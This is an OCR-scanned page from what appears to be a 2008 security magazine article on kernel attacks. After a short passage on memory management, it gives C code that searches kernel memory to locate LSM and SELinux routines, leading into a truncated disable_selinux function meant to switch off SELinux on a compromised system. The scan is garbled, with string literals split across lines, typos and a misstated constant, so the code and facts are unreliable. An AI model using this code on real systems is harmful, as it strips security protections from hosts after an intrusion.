ATTACK
The system call handlers are defined in arch/ppc/kernel/head.S as you can see in the Listing 4.
Structures Analyzed to Memory Management
Another important thing to be understood is the memory management process in Operating Systems. This article will only show what is needed for the scope.
In the Intel Architecture we have 4KB pages (actually, it may be more, depending on the system, but it is not important in this discussion). For a process, the memory is seen as a linear address, from 0 to 4GB (in 32 bits architectures).
All memory pages of a process are translated to physical pages using a page table specific for each process. There is also other information in that structure, like the page protection attributes (read-only, executable, writable).
That attributes could be easily modified if there is access to the operating system core.
A visible memory for the process are divided in two big portions, using a constant TASK _ SIZE (default as 0xc000000) to define the biggest address to be used (after that is the kernel protected memory). It is important to note that the kernel addresses are always the same for every process in the system.
The process memory itself is divided into sections (VMAs), which have protection attributes, for example: (see [9] for clarifications)
.text > executable code
.rodata > read-only data
.data > writable data
To see that in a system, verify Listing 5.
Listing 13. Controlling the system
unsigned int find_unregister_security(void)
{
    char *p, *p2;
    int len = strlen("<6>%s: trying to unregister a");
    unsigned int straddr;
    p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p, "<6>%s:
                    trying to unregister a", len))
        p++;

    // no LSM support

    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "<6>%s:
                    trying to unregister a", len))
        return 0;

    straddr = (unsigned int)p;
    P = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (*((unsigned int
                    *)p) != straddr))
        p++;

    if (*(( unsigned int *)p) == straddr)
        return (unsigned int)p;
    else
        return 0;

}


/* find string, then find the reference to it, then work
                backwards to find a relative call to
                selinux ctxid to string */

unsigned int find_selinux_ctxid_to_string(void)
{
    char *p, *p2;
    int len = strlen("audit_rate_limit=%d old=%d by auid=%u
                    subj=%s");
    unsigned int straddr;
    p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p,
                    "audit_rate_limit=%d old=%d by auid=%u
                    subj=%s", len))
        p++;
// no audit support

    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "audit_
                    rate_limit=%d old=%d by auid=%u
                    subj=%s", len))
        return 0;

    straddr = (unsigned int)p;
    p = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (* ((unsigned int
                    *)p) != straddr))
        p++;

    if (p >= (p2 + (16 * 1024 * 1024)) || *((unsigned int *)p)
                    != straddr)
        return 0;

/* got string reference, now find call */

    while (p > p2 && (*p != '\xe8' || ((*((int *)(p+1))
                    + (unsigned int)(p+5)) < (unsigned
                    int)p2) || ((*((int *)(p+1)) + (unsigned
                    int)(p+5)) > (unsigned int)(p2 + (16 *
                    1024 * 1024)))))
        p--;

/* didn't find call, error */

    if (p <= p2)
        return 0;

/* convert relative address to target address */

    p = (char *) (* ( (int *) (p+1) ) + (unsigned int) (p+5) )
                    ;

    return (unsigned int)p;
}


void disable_selinux(void)
{
    char *unreg sec, *p;
    unsigned int *security_ops = NULL;
                        unsigned int dummy_secops = 0;
                        unsigned int *selinux_enable =
                    NULL;
24|HAKIN9 5/2008